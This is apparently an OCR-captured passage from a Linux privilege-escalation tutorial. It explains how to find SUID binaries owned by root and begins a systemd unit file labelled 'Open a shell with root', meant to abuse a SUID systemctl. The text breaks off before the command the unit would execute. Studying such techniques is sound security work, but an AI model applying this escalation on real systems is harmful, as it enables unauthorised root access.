
This show every SUID file type owned by root user on
root file system and below.
stderr
(standard error) is
redirected to
/dev/null
to prevent errors from
polluting the results.
Let’s say we found binary
systemctl
with SUID.
systemctl
is used to start, stop and generally
manage services. For this reason it’s best to let
privilege users only be able to use it.
Create the Payload
We can craft a
systemd
unit file which execute a
payload as root user:
[Unit]

Description=Open a shell with root

[Service]

Type=simple

User=root
